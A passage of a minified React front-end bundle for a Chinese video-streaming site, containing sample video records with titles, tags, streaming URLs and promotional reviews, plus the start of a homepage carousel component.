。宠物们的可爱表情和搞笑动作让人忍俊不禁，配上轻松愉快的背景音乐，整个观看过程心情都会变得很好。强烈推荐给所有喜欢动物的朋友！"},{id:9,title:"手工艺品制作",description:"展示传统手工艺品的制作过程，匠心独运。",category:"文化",thumbnail:"/34.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",duration:"16:40",views:234567,rating:4.8,uploadDate:"2024-10-25",tags:["手工","传统","工艺","文化"],review:"一部令人赞叹的匠人精神纪录片。从原材料的选择到成品的完成，每一个步骤都拍摄得清晰细致。老师傅娴熟的技艺和专注的神情让人肃然起敬。这不仅是一部介绍手工艺的视频，更是对传统文化的传承和致敬。画面精美，值得细细品味。"},{id:10,title:"音乐节现场实录",description:"捕捉音乐节的热情与激情，感受现场的震撼。",category:"音乐",thumbnail:"/56.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",duration:"28:20",views:789012,rating:4.7,uploadDate:"2024-10-22",tags:["音乐","演唱会","现场","激情"],review:"燃爆全场的音乐节实录！多机位拍摄完美还原了现场的热烈氛围，从舞台的灯光效果到观众的疯狂互动，每一个细节都让人热血沸腾。音质清晰，画面流畅，后期剪辑也很专业。即使无法到现场，通过这个视频也能感受到音乐的魅力。"},{id:11,title:"乡村田园风光",description:"远离城市喧嚣，走进宁静的乡村，体验田园生活。",category:"旅行",thumbnail:"/78.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",duration:"19:50",views:156789,rating:4.8,uploadDate:"2024-10-20",tags:["乡村","田园","自然","宁静"],review:"画面清新自然，充满了田园诗意。从金色的麦田到翠绿的菜园，从潺潺的小溪到袅袅的炊烟，每一个镜头都散发着乡村特有的魅力。配乐轻柔舒缓，让人的心灵得到彻底的放松。在快节奏的都市生活中，这样的视频如同一股清流。"},{id:12,title:"时尚穿搭指南",description:"分享最新的时尚穿搭技巧，让你成为街头焦点。",category:"时尚",thumbnail:"/5.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",duration:"11:30",views:456789,rating:4.6,uploadDate:"2024-10-18",tags:["时尚","穿搭","潮流","风格"],review:"非常实用的时尚穿搭教程！博主从色彩搭配到款式选择，都讲解得很详细。示范的多套穿搭方案既时尚又实用，适合日常生活中借鉴。拍摄场景也很用心，选在了不同的城市街景，让服装与环境完美融合。推荐给所有想提升穿搭品味的朋友。"},{id:13,title:"深海探索之旅",description:"潜入神秘的深海世界，探索未知的海洋生物。",category:"科学",thumbnail:"/103.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",duration:"24:45",views:345678,rating:4.9,uploadDate:"2024-10-15",tags:["海洋","科学","探索","生物"],review:"令人惊叹的深海探索纪录片！水下摄影技术一流，完美呈现了深海的神秘与美丽。各种奇特的海洋生物在镜头前展现出生命的奇迹，从色彩斑斓的珊瑚礁到深邃幽暗的海底峡谷，每一帧画面都堪称艺术品。解说专业且生动，科普性很强。"},{id:14,title:"街头篮球对决",description:"激烈的街头篮球比赛，展现年轻人的活力与激情。",category:"运动",thumbnail:"/127.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",duration:"17:25",views:567890,rating:4.7,uploadDate:"2024-10-12",tags:["篮球","街头","运动","竞技"],review:"热血沸腾的街头篮球实录！拍摄角度多样，既有全景展示整个球场的氛围，又有特写捕捉球员的精彩瞬间。每一个过人动作、每一次投篮都拍得清清楚楚。配乐节奏感强烈，与比赛节奏完美契合。看完后让人也想去球场挥洒汗水！"},{id:15,title:"烘焙教学课堂",description:"从零开始学烘焙，制作美味的甜点和面包。",category:"美食",thumbnail:"/19.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",duration:"21:15",views:678901,rating:4.8,uploadDate:"2024-10-10",tags:["烘焙","甜点","教学","美食"],review:"非常详细的烘焙教学视频！从材料准备到制作步骤，每一个环节都讲解得清晰明了。特别适合烘焙新手学习，老师的讲解通俗易懂，还会分享一些实用的小技巧。成品看起来非常诱人，跟着学做出来的效果也很不错。强烈推荐给烘焙爱好者！"},{id:16,title:"星空摄影技巧",description:"教你如何拍摄璀璨的星空，捕捉宇宙的美丽。",category:"摄影",thumbnail:"/88.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",duration:"13:40",views:234567,rating:4.7,uploadDate:"2024-10-08",tags:["摄影","星空","教程","技巧"],review:"对于想拍摄星空的摄影爱好者来说，这是一部不可多得的教学视频。从设备选择到参数设置，从取景构图到后期处理，每一个知识点都讲得很透彻。作者还展示了自己拍摄的许多精彩作品，每一张都美得令人窒息。看完后迫不及待想去实践！"},{id:17,title:"城市探险之旅",description:"探索城市中被遗忘的角落，发现不为人知的故事。",category:"探索",thumbnail:"/45.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",duration:"26:30",views:345678,rating:4.6,uploadDate:"2024-10-05",tags:["探险","城市","历史","故事"],review:"充满探索精神的城市纪录片。博主带领观众走进那些被时间遗忘的建筑和街区，挖掘背后的历史故事。拍摄手法独特，既有客观记录，又融入了主观感受。配乐略带忧伤，与画面氛围完美契合。这不仅是一次视觉之旅，更是一次心灵的触动。"},{id:18,title:"瑜伽健身教程",description:"专业的瑜伽教学，帮助你放松身心，塑造完美身材。",category:"健身",thumbnail:"/62.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",duration:"30:00",views:456789,rating:4.8,uploadDate:"2024-10-03",tags:["瑜伽","健身","教学","放松"],review:"非常专业的瑜伽教学视频！老师的讲解清晰流畅，动作示范标准到位。从基础的呼吸法到各种体式的练习，都安排得循序渐进。拍摄场景选在了优美的自然环境中，配上舒缓的音乐，整个练习过程非常享受。适合各个水平的瑜伽练习者。"},{id:19,title:"极地探险记录",description:"前往地球的极端环境，感受大自然的极致之美。",category:"探险",thumbnail:"/111.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",duration:"32:15",views:567890,rating:4.9,uploadDate:"2024-10-01",tags:["极地","探险","自然","冒险"],review:"震撼人心的极地探险纪录片！摄制组克服重重困难，用镜头记录下了极地的壮美景色。冰川、极光、企鹅、北极熊，每一个画面都令人惊叹。不仅展现了大自然的力量，也反思了环境保护的重要性。这是一部具有深刻意义的作品，值得反复观看。"},{id:20,title:"咖啡文化探索",description:"深入了解咖啡的世界，从种植到冲泡的全过程。",category:"文化",thumbnail:"/27.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",duration:"18:50",views:234567,rating:4.7,uploadDate:"2024-09-28",tags:["咖啡","文化","生活","品味"],review:"一部让咖啡爱好者欲罢不能的纪录片。从咖啡豆的种植产地到烘焙技巧，从各种冲泡方法到咖啡文化的传播，每一个环节都介绍得详尽而专业。拍摄画面精美，充满了艺术感。看完后对咖啡有了更深的理解和欣赏，也想自己尝试冲泡一杯完美的咖啡。"},{id:21,title:"现代舞蹈表演",description:"欣赏充满创意的现代舞蹈，感受肢体语言的魅力。",category:"艺术",thumbnail:"/71.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",duration:"15:20",views:345678,rating:4.8,uploadDate:"2024-09-25",tags:["舞蹈","艺术","表演","现代"],review:"极具张力的现代舞表演！舞者用身体讲述故事，每一个动作都充满了情感和力量。编舞创意十足，将传统与现代完美融合。灯光和舞美设计也很出色，营造出了独特的舞台氛围。拍摄角度选择恰当，完美展现了舞蹈的美感。这是一场视觉与心灵的双重盛宴。"},{id:22,title:"家居装饰灵感",description:"分享创意家居装饰方案，打造温馨舒适的家。",category:"生活",thumbnail:"/36.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",duration:"14:35",views:456789,rating:4.6,uploadDate:"2024-09-22",tags:["家居","装饰","设计","创意"],review:"非常实用的家居装饰指南！博主分享了许多创意十足又经济实惠的装饰方案，从色彩搭配到家具摆放，从小物件的选择到整体风格的营造，都给出了很好的建议。案例丰富，涵盖了不同户型和风格，总能找到适合自己家的灵感。推荐给正在装修或想改善家居环境的朋友。"},{id:23,title:"航拍中国美景",description:"用无人机视角俯瞰祖国大地，展现壮丽河山。",category:"旅行",thumbnail:"/94.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",duration:"22:40",views:678901,rating:4.9,uploadDate:"2024-09-20",tags:["航拍","风景","中国","壮美"],review:"气势恢宏的航拍作品！从雪域高原到江南水乡，从沙漠戈壁到海滨城市，祖国的大好河山在空中视角下展现出别样的美丽。每一个镜头都经过精心设计，构图完美，色彩饱满。配上大气磅礴的音乐，让人心潮澎湃。这是一部能够激发民族自豪感的优秀作品。"},{id:24,title:"街头魔术表演",description:"近距离观看精彩的街头魔术，见证奇迹的诞生。",category:"娱乐",thumbnail:"/11.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",duration:"16:25",views:567890,rating:4.7,uploadDate:"2024-09-18",tags:["魔术","表演","街头","娱乐"],review:"令人叹为观止的魔术表演集锦！魔术师们的技巧高超，每一个魔术都让人目瞪口呆。从近景魔术到大型幻术，从传统手法到创新表演，内容丰富多彩。观众的反应也被捕捉得很好，增添了很多趣味性。拍摄清晰，剪辑流畅，是一部很好的娱乐视频。"},{id:25,title:"野生动物观察",description:"深入自然保护区，近距离观察野生动物的生活。",category:"自然",thumbnail:"/118.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",duration:"27:50",views:234567,rating:4.8,uploadDate:"2024-09-15",tags:["动物","野生","自然","纪录"],review:"精彩的野生动物纪录片！摄制组在自然保护区内驻扎多日，用耐心和专业捕捉到了许多珍贵的画面。从猛兽捕猎到幼崽玩耍，从鸟类筑巢到兽群迁徙，展现了野生动物真实的生存状态。解说专业，画面震撼，让人对大自然充满敬畏之心。"},{id:26,title:"创意短片合集",description:"汇集了各种脑洞大开的创意短片，充满想象力。",category:"创意",thumbnail:"/49.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",duration:"20:15",views:456789,rating:4.7,uploadDate:"2024-09-12",tags:["创意","短片","艺术","想象"],review:"脑洞大开的创意合集！每一个短片都充满了独特的创意和想象力，有的幽默诙谐，有的发人深省，有的天马行空。虽然风格各异，但都展现了创作者独特的视角和才华。剪辑节奏把握得很好，让人看得兴致盎然。是一部能够激发灵感和创造力的优秀作品。"},{id:27,title:"传统节日习俗",description:"记录中国传统节日的各种习俗，传承文化精髓。",category:"文化",thumbnail:"/82.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",duration:"19:30",views:345678,rating:4.8,uploadDate:"2024-09-10",tags:["传统","节日","习俗","文化"],review:"很有意义的文化纪录片。详细介绍了春节、端午、中秋等传统节日的由来和习俗，既有历史考证，又有现代实践。看到那些传统习俗在现代社会中的传承，让人感到温暖和欣慰。拍摄画面喜庆祥和，充满了浓浓的节日氛围。这是一部能够增强文化认同感的好作品。"},{id:28,title:"滑板技巧教学",description:"从基础到进阶的滑板教学，帮你成为滑板高手。",category:"运动",thumbnail:"/17.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",duration:"23:45",views:567890,rating:4.6,uploadDate:"2024-09-08",tags:["滑板","教学","技巧","运动"],review:"非常系统的滑板教学视频！从如何选择滑板到基本站姿，从简单的滑行到各种炫酷的技巧，都讲解得清晰明了。教练的示范动作标准，还会指出常见的错误和注意事项。多角度拍摄让每个动作的细节都一目了然。对于想学滑板的朋友来说，这是一部很好的入门教材。"},{id:29,title:"水彩画绘制过程",description:"观赏水彩画从白纸到完成的全过程，感受艺术之美。",category:"艺术",thumbnail:"/55.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",duration:"12:50",views:234567,rating:4.9,uploadDate:"2024-09-05",tags:["水彩","绘画","艺术","创作"],review:"充满艺术气息的绘画过程记录。画家用水彩描绘出了一幅美丽的风景画，从打稿到上色，从细节刻画到最后完成，每一步都展现了高超的技艺。配上柔和的音乐，整个观看过程非常享受。即使不会画画，也能从中感受到艺术创作的魅力。推荐给所有热爱艺术的朋友。"},{id:30,title:"露营装备指南",description:"分享实用的露营装备推荐和使用技巧。",category:"户外",thumbnail:"/97.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",duration:"17:20",views:456789,rating:4.7,uploadDate:"2024-09-03",tags:["露营","装备","户外","旅行"],review:"非常实用的露营装备指南！博主详细介绍了各种露营必备装备，从帐篷睡袋到炊具灯具，从选购建议到使用技巧，都讲得很全面。还分享了一些实战经验和注意事项，对于露营新手来说特别有帮助。视频制作精良，信息量大，是一部很有价值的户外教学视频。"},{id:31,title:"书法艺术欣赏",description:"欣赏中国传统书法艺术，感受汉字之美。",category:"文化",thumbnail:"/38.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",duration:"14:40",views:345678,rating:4.8,uploadDate:"2024-09-01",tags:["书法","艺术","传统","文化"],review:"韵味十足的书法艺术片。书法家挥毫泼墨，行云流水般完成了一幅幅精美的作品。从楷书到草书，从隶书到篆书，各种书体都有展示。配上古典音乐和解说，让人对中国传统书法艺术有了更深的理解和欣赏。画面拍摄角度考究，完美呈现了书法的美感和意境。"},{id:32,title:"马拉松赛事记录",description:"记录一场马拉松比赛，见证坚持与突破。",category:"运动",thumbnail:"/74.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",duration:"26:15",views:567890,rating:4.7,uploadDate:"2024-08-28",tags:["马拉松","跑步","运动","坚持"],review:"充满正能量的马拉松纪录片。从起跑枪响到冲过终点，记录了参赛者的每一个精彩瞬间。有人为了健康而跑，有人为了挑战自我而跑，有人为了梦想而跑。每一个完赛的人都是英雄。拍摄视角多样，既有宏大的全景，也有感人的特写。配乐激励人心，看完后充满了奋斗的动力。"},{id:33,title:"园艺种植技巧",description:"学习实用的园艺知识，打造自己的小花园。",category:"生活",thumbnail:"/24.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",duration:"18:30",views:234567,rating:4.8,uploadDate:"2024-08-25",tags:["园艺","种植","植物","生活"],review:"非常实用的园艺教学视频！从土壤配制到播种育苗，从浇水施肥到病虫害防治，各个方面都讲得很详细。老师的经验丰富，分享了许多实用的小窍门。看完后对园艺种植有了系统的了解，也激发了自己动手种植的热情。适合所有热爱园艺和植物的朋友观看。"},{id:34,title:"民族音乐演奏",description:"欣赏传统民族乐器的精彩演奏，感受民族文化魅力。",category:"音乐",thumbnail:"/105.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",duration:"21:45",views:456789,rating:4.9,uploadDate:"2024-08-22",tags:["民乐","音乐","传统","文化"],review:"余音绕梁的民族音乐盛宴！演奏者们用琵琶、古筝、二胡等传统乐器，演绎了多首经典曲目。音色优美，技法纯熟，充分展现了中国民族音乐的独特魅力。拍摄环境古色古香，与音乐氛围完美契合。听着这些悠扬的乐曲，仿佛穿越了时空，感受到了传统文化的深厚底蕴。"},{id:35,title:"摩托车公路之旅",description:"骑着摩托车穿越公路，感受自由与速度的激情。",category:"旅行",thumbnail:"/64.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",duration:"24:50",views:678901,rating:4.7,uploadDate:"2024-08-20",tags:["摩托车","公路","旅行","自由"],review:"酷炫的摩托车公路之旅！从城市到郊外，从山路到海滨，骑行者用车轮丈量着祖国的大好河山。第一人称视角的拍摄让观众有身临其境的感觉，风在耳边呼啸，景色飞速后退，那种自由奔放的感觉令人向往。配乐选择也很到位，摇滚乐的节奏与骑行完美契合。"},{id:36,title:"插花艺术教学",description:"学习优雅的插花技巧，提升生活美学。",category:"艺术",thumbnail:"/41.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",duration:"16:20",views:345678,rating:4.8,uploadDate:"2024-08-18",tags:["插花","艺术","美学","生活"],review:"充满美感的插花艺术教学。老师从花材选择到色彩搭配，从造型设计到技法运用，都讲解得细致入微。看着一支支鲜花在老师的巧手下组合成精美的插花作品，整个过程赏心悦目。不仅学到了插花技巧，更感受到了生活美学的重要性。推荐给所有热爱生活、追求美的朋友。"},{id:37,title:"无人区穿越挑战",description:"勇敢者的游戏，穿越荒无人烟的无人区。",category:"探险",thumbnail:"/121.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",duration:"35:40",views:567890,rating:4.9,uploadDate:"2024-08-15",tags:["无人区","穿越","探险","挑战"],review:"震撼心灵的极限挑战纪录片！探险队克服了各种难以想象的困难，成功穿越了荒凉的无人区。从物资准备到路线规划，从应对突发状况到团队协作，每一个细节都展现了探险者的智慧和勇气。画面壮美而荒凉，让人感受到大自然的严酷与美丽。这是一部能够激励人心的优秀作品。"},{id:38,title:"茶道文化讲解",description:"深入了解中国茶道文化，品味茶的韵味。",category:"文化",thumbnail:"/29.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",duration:"19:25",views:234567,rating:4.8,uploadDate:"2024-08-12",tags:["茶道","文化","传统","品味"],review:"韵味悠长的茶道文化片。从茶的历史到茶的种类，从泡茶技艺到品茶礼仪，全方位展现了中国茶文化的博大精深。茶艺师的每一个动作都优雅从容，让人感受到茶道的精髓在于修身养性。配上古筝音乐和雅致的画面，整部片子散发着浓郁的东方美学气息。"},{id:39,title:"拳击训练教程",description:"专业拳击教练教你正确的训练方法和技巧。",category:"健身",thumbnail:"/86.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",duration:"28:30",views:456789,rating:4.7,uploadDate:"2024-08-10",tags:["拳击","训练","健身","教程"],review:"非常专业的拳击训练教程！从基本站姿到各种拳法，从步法移动到组合进攻，教练都讲解得清晰透彻。不仅教技术动作，还强调了训练的安全性和循序渐进的重要性。多角度拍摄让每个动作要领都看得很清楚。无论是想学拳击还是想强身健体，这都是一部很好的教学视频。"},{id:40,title:"电影幕后制作",description:"揭秘电影拍摄的幕后过程，了解电影制作的奥秘。",category:"娱乐",thumbnail:"/52.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",duration:"31:15",views:678901,rating:4.8,uploadDate:"2024-08-08",tags:["电影","幕后","制作","揭秘"],review:"引人入胜的电影幕后纪录片！从剧本创作到演员选角，从场景搭建到实拍过程，从特效制作到后期剪辑，全方位展现了电影制作的复杂流程。看到那么多人为了一部电影付出的心血和努力，让人对电影人充满敬意。这不仅是一部纪录片，更是一堂生动的电影制作课。"},{id:41,title:"樱花季赏花之旅",description:"在最美的季节，欣赏浪漫的樱花盛景。",category:"旅行",thumbnail:"/7.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",duration:"13:50",views:789012,rating:4.9,uploadDate:"2024-08-05",tags:["樱花","春天","赏花","浪漫"],review:"浪漫至极的樱花季记录！粉色的樱花如云似雾，在春风中轻轻摇曳，美得令人窒息。摄影师用镜头捕捉了樱花的各种美态，有全景的花海，有特写的花瓣，还有樱花纷飞的唯美画面。配上柔美的音乐，整部片子充满了诗情画意。这是一部能够治愈心灵的美好作品。"},{id:42,title:"创业者的一天",description:"跟随创业者，了解他们忙碌充实的一天。",category:"生活",thumbnail:"/99.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",duration:"22:30",views:345678,rating:4.7,uploadDate:"2024-08-03",tags:["创业","职场","生活","奋斗"],review:"充满干货的创业纪实片。真实记录了一位创业者从早到晚的工作状态，从团队会议到客户拜访，从产品打磨到融资洽谈，每一个环节都展现了创业的不易。但同时也能感受到创业者的激情和梦想。对于正在创业或者想要创业的人来说，这是一部很有启发性的视频。"},{id:43,title:"潜水探索海底",description:"潜入深蓝的海洋，探索神秘的海底世界。",category:"探险",thumbnail:"/ 133.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",duration:"20:40",views:567890,rating:4.8,uploadDate:"2024-08-01",tags:["潜水","海洋","探索","海底"],review:"美轮美奂的海底世界纪录片！水下摄影技术精湛，完美呈现了海洋的神秘与美丽。五彩斑斓的珊瑚礁，形态各异的鱼类，还有那些奇特的海洋生物，每一个画面都让人惊叹。配上空灵的音乐，仿佛真的置身于海底世界。这是一部能够让人暂时忘却烦恼，沉浸在大自然美好中的作品。"},{id:44,title:"吉他弹唱教学",description:"从零开始学吉他，轻松掌握弹唱技巧。",category:"音乐",thumbnail:"/68.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",duration:"25:20",views:456789,rating:4.7,uploadDate:"2024-07-28",tags:["吉他","音乐","教学","弹唱"],review:"非常适合初学者的吉他教学视频！老师从最基础的持琴姿势开始教起，一步步讲解和弦的按法、节奏的把握、以及如何配合演唱。讲解清晰，示范标准，还会指出新手容易犯的错误。课程设置合理，循序渐进。跟着学下来，零基础的人也能弹唱简单的歌曲了。"},{id:45,title:"秋天枫叶之旅",description:"漫步在金秋的枫林中，感受大自然的色彩盛宴。",category:"旅行",thumbnail:"/14.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",duration:"15:30",views:678901,rating:4.9,uploadDate:"2024-07-25",tags:["秋天","枫叶","自然","风景"],review:"色彩绚丽的秋日赞歌！漫山遍野的枫叶红得像火焰，黄得像金子，在阳光的映照下格外耀眼。摄影师用镜头记录了枫叶的各种美态，从树梢到地面，从特写到全景，每一帧都美得像画。配上舒缓优美的音乐，整部片子散发着秋天独有的浪漫气息。看完后真想立刻出发去赏枫！"},{id:46,title:"建筑艺术赏析",description:"欣赏世界各地的经典建筑，感受建筑艺术的魅力。",category:"艺术",thumbnail:"/109.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",duration:"27:45",views:234567,rating:4.8,uploadDate:"2024-07-22",tags:["建筑","艺术","设计","欣赏"],review:"大开眼界的建筑艺术之旅！从古典到现代，从东方到西方，精选了世界各地的经典建筑作品。每一座建筑都有其独特的设计理念和文化内涵。解说详细而专业，不仅介绍建筑的外观，还深入讲解了建筑的结构、功能和历史背景。对于建筑爱好者来说，这是一场视觉和知识的双重盛宴。"},{id:47,title:"冬季滑雪体验",description:"在雪山上驰骋，享受滑雪带来的速度与激情。",category:"运动",thumbnail:"/77.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",duration:"18:55",views:567890,rating:4.7,uploadDate:"2024-07-20",tags:["滑雪","冬季","运动","雪山"],review:"酷炫刺激的滑雪体验记录！从缆车到山顶的全程记录，滑雪者在雪道上飞驰而下，动作潇洒流畅。第一人称视角让观众有身临其境的感觉，雪花在镜头前飞溅，速度感十足。还穿插了一些精彩的高难度动作展示，让人看得热血沸腾。配乐动感十足，是一部很好的滑雪宣传片。"},{id:48,title:"中式点心制作",description:"学习传统中式点心的制作方法，品味东方甜蜜。",category:"美食",thumbnail:"/31.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",duration:"23:10",views:456789,rating:4.8,uploadDate:"2024-07-18",tags:["点心","美食","传统","制作"],review:"精致细腻的中式点心教学。从和面到包馅，从蒸制到摆盘，每一个步骤都展现了中式点心制作的精湛技艺。老师傅的手法娴熟，讲解也很到位，还分享了许多秘诀和注意事项。成品不仅美味，外观也很精致，真正做到了色香味俱全。看完后忍不住想自己动手试试。"},{id:49,title:"星空露营之夜",description:"在星空下搭起帐篷，享受宁静美好的露营时光。",category:"户外",thumbnail:"/144.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",duration:"21:40",views:678901,rating:4.9,uploadDate:"2024-07-15",tags:["露营","星空","户外","夜晚"],review:"浪漫温馨的露营记录！白天欣赏美丽的自然风光，晚上则是璀璨的星空作伴。篝火旁的谈笑声，帐篷里的温暖灯光，夜空中的繁星点点，一切都显得那么美好。延时摄影拍下的银河更是美得令人窒息。配上轻柔的音乐，整部片子充满了诗意和浪漫。看完后特别想去体验一次星空露营。"},{id:50,title:"传统戏曲演出",description:"欣赏传统戏曲的精彩演出，感受国粹艺术的魅力。",category:"文化",thumbnail:"/116.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",duration:"29:50",views:345678,rating:4.8,uploadDate:"2024-07-12",tags:["戏曲","传统","国粹","表演"],review:"韵味十足的传统戏曲表演！演员们的唱念做打都功底深厚，精湛的表演让人拍案叫绝。华美的服装，精致的妆容，加上悠扬的唱腔，完美展现了中国传统戏曲的艺术魅力。虽然是传统艺术，但表演者将现代审美融入其中，让年轻观众也能欣赏和喜爱。这是一部值得传承和发扬的艺术瑰宝。"}];function GS(){const[n,e]=C.useState([]),[t,s]=C.useState(0);C.useEffect(()=>{const l=[...Qt].sort((c,d)=>d.views-c.views).slice(0,5);e(l)},[]),C.useEffect(()=>{const l=setInterval(()=>{s(c=>(c+1)%n.length)},5e3);return()=>clearInterval(l)},[n.length]);const i=[...Qt].sort((l,c)=>c.views-l.views).slice(0,8),r=[...Qt].sort((l,c)=>new Date(c.uploadDate).getTime()-new Date(l.uploadDate).getTime()).slice(0,12),a=[...Qt].sort((l,c)=>c.rating-l.rating).slice(0,6),o=[...Qt].slice(10,18),u=[...Qt].slice(5,9);return g.jsxs("div",{className:"min-h-screen",children:[g.jsx("div",{className:"relative h-[500px] md:h-[600px] overflow-hidden rounded-b-3xl",children:n.length>0&&g.jsxs(g.Fragment,{children:[n.map((l,c)=>g.jsxs("div",{className:`absolute inset-0 transition-opacity duration-1000 ${c===t?"opacity-100":"opacity-0"}`,children:[g.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-black/70 via-black/50 to-transparent z-10"}),g.jsx("img",{src:l.thumbnail,alt:l.title,className:"w-full h-full object-cover"}),g.jsx("div",{className:"absolute inset-0 z-20 flex items-center",children:g.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 w-full",children:g.jsxs("div",{className:"max-w-2xl",children:[g.jsx("span",{className:"inline-block px-4 py-1 bg-gradient-to-r from-pink-500 to-orange-500 text-white text-sm font-semibold rounded-full mb-4",children:"精选推荐"}),g.jsx("h1",{className:"text-4xl md:text-6xl font-bold text-white mb-4 drop-shadow-lg",children:l.title}),g.jsx("p",{className:"text-lg text-gray-200 mb-6 line-clamp-2",children:l.description}),g.jsxs("div",{className:"flex items-center space-x-6 mb-8 text-white",children:[g.jsxs("div",{className:"flex items-center space-x-2",children:[g.jsx(Fn,{className:"w-5 h-5"}),g.jsxs("span",{children:[(l.views/1e4).toFixed(1),"万"]})]}),g.jsxs("div",{className:"flex items-center space-x-2",children:[g.jsx(ft,{className:"w-5 h-5 text-yellow-400 fill-yellow-400"}),g.jsx("span",{children:l.rating})]}),g.jsxs("div",{className:"flex items-center space-x-2",children:[g.jsx(qa,{className:"w-5 h-5"}),g.jsx("span",{children:l.duration})]})]}),g.jsxs(we,{to:`/video/${l.id}`,className:"inline-flex items-center space-x-2 px-8 py-3 bg-gradient-to-r from-pink-500 to-orange-500 text-white font-semibold rounded-full hover:shadow-xl hover:scale-105 transition-all 